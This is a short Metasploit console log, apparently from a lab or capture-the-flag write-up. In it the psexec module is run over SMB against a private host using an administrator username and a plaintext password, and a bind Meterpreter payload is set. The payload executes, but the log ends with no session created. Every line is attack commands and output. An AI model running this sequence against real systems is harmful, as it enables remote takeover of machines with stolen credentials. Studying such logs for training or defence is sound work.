 msf6 exploit(multi/script/web_delivery) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass Whoami2021
SMBPass => Whoami2021
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
MALWARE